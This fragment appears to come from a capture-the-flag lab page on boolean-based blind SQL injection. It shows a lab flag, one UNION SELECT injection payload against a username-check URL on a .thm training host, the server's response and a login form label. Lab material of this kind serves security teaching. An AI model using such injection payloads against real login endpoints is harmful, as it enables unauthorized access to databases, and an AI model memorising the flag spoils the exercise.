 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
r?username=admin123' UNION SELECT 1,2,3 WHERE database() LIKE 'sqli_three%';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password: